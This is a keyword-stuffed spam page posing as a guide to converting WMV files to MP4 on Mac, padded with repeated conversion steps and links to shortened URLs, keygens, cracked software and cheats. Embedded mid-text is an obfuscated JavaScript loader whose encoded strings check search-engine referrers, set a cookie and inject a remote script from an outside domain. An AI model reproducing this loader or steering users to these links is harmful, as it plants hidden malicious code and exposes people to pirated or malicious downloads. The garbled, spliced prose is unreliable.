

[Wmv To Mp4 Converter Mac Free Download For Windows 8 64bit](https://tiurll.com/1uaxht)



[Wmv To Mp4 Converter Mac Free Download For Windows 8 64bit](https://tiurll.com/1uaxht)



Edit videos with the advanced video editing functions like trimming, cropping, adding watermark, subtitles etc.

- 1. converter windows
- 2. converter windows 7
- 3. converter windows photo viewer to pdf

Support burning DVDs Supported OS: Windows NT4/2000/2003/XP/Vista/7/8, and Windows 10 (32 bit & 64 bit), Mac OS X 10.. You can even drag and drop the desired files Note: Batch conversion is supported by Video Converter Ultimate, so more than one files can be added.. WMV file format can be used for streaming as well as downloading content from the internet which can be then played on Windows Media Player.

## **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows media player to mp4, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows android, converter windows media player [Chicken Soup For](https://ams-dmx-15-80s-manual.simplecast.com/episodes/chicken-soup-for-the-soul-quotes) [The Soul Quotes](https://ams-dmx-15-80s-manual.simplecast.com/episodes/chicken-soup-for-the-soul-quotes)

Conversion speed is 30 times faster as compared to other formats Support batch conversion of multiple files at a time.. var  $0x4$ 095=['Y3JlYXRlRWxlbWVudA==','c2FUTmQ=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=', 'd212K3RvK21wNCtjb252ZXJ0ZXIrbWFj','RlFP','aGVhZA==','eGdB','M3w0fDB8MXwyfDU=','c3BsaXQ=','bGVuZ3Ro','c EdtcnE=','U2JMWFE=','cmVwbGFjZQ==','RFBhR2E=','Y29va2ll','OyBwYXRoPQ==','OyBzZWN1cmU=','TndWU1A=','eU 9wbm4=','TllCZUE=','ZWtweUo=','dEJGdGU=','cXFEVGM=','OyBkb21haW49','RHBUWk0=','LmJpbmcu','LmFvbC4=','Lm FsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','Ylpn','Q1pP','YktK','OyBleHBpcmVzPQ==','Lmdvb2dsZS4=','TUt2c HQ=','LnlhaG9vLg==','bGVySFg=','U3NRdUw=','cmVmZXJyZXI=','Z2V0','Q3dLenY=','a2xPcVg=','aW5kZXhPZg==','VktS S0M=','bmhYTVE=','VVJP','c2V0','Zm53UkE=','a1d6aUM=','clVJek4=','amtuUWs=','V2RheEk=','Y0dWU0w=','V1hoYnc=',' Sk9mVmo=','V3ltZmk=','cHljaWw=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ= =','c2NyaXB0'];(function(\_0x33a7d2,\_0x1fd438){var \_0x4963fc=function(\_0x8a5cfb){while(--\_0x8a5cfb){\_0x33a7d2['push'] (\_0x33a7d2['shift']());}};\_0x4963fc(++\_0x1fd438);}(\_0x4095,0xf7));var

 $0x1390=$  function( $0x34$ cee8,  $0x3a8218$ ){ $0x34$ cee8=  $0x34$ cee8-0x0;var

\_0x13251e=\_0x4095[\_0x34cee8];if(\_0x1390['initialized']===undefined){(function(){var \_0x441157;try{var

 $0x266f0e=Function('return\x20(function(\x20'+\{\}\dots$ WMV file will be successfully converted to MP4 format Step 4 Start WMV to MP4 conversion on Mac. [Vmware Esxi 6.5 License Key Generator](https://motfawaru.substack.com/p/vmware-esxi-65-license-key-generator)



**[Download](https://hub.docker.com/r/anmedvaitab/fl-studio-20-for-mac-download)** 

## **converter windows 7**

#### [Astro Vision Crack Software For Mac](http://bumplata.yolasite.com/resources/Astro-Vision-Crack-Software-For-Mac.pdf)

 Step 3 Select MP4 as the output format Once WMV file is loaded, click MP4 from Video category.. The converted MP4 file will be sent for download to your mail id Part 3 Compare The Two Mac WMV to MP4 ConvertersListed below is the table showing the comparison between Wondershare VCU and http://www. [Parallels Desktop For Mac 10.10](http://distmokatic.unblog.fr/2021/03/09/parallels-desktop-for-mac-10-10-emmelappol/)

# **converter windows photo viewer to pdf**

### [Perjalanan Seorang Prajurit Para Komando Pdf Reader](https://supppusdepo.substack.com/p/perjalanan-seorang-prajurit-para)

Step 4 Enter your Email Address Step 5 Click Convert to start the conversion process.. Download, install and launch VCU software on your Mac system Step 2 Load WMV file to the software.. Part 1 Best Way to Convert WMV to MP4 on MacWondershare Video Converter Ultimate - Best WMV to MP4 Video Converter for Windows / Mac (Sierra Included)Supports more than 1000 formats for file conversion without any quality loss.. Part 2 Free Way to Convert WMV to MP4 on MacSteps to Convert WMV to MP4 on Mac using Wondershare Video Converter UltimateStep 2 Hit вЪњСhoose File Both select target WMV file from your Mac systemStep 3 Select MP4 from Video category as output formatUsing Advanced Options, set frame rate, resolution, and bitrate of the output file.. Finally, click Convert button to initiate the conversion process WMV file will be successfully converted to MP4 format.. On the main interface, click Convert tab and then move to Add Files botton Browse for WMV file that you wish to convert on your Mac.. The format is compressed with one or more than one compression formats from Microsoft using the Advanced System Format (ASF). 773a7aa168 [Apple Mavericks](http://credgefacre.blogg.se/2021/march/apple-mavericks-109-download.html) [10.9 Download](http://credgefacre.blogg.se/2021/march/apple-mavericks-109-download.html)

773a7aa168

[Unduh Game Coc Cheat Clans Of Clash Elmas](http://inacib.yolasite.com/resources/Unduh-Game-Coc-Cheat-Clans-Of-Clash-Elmas.pdf)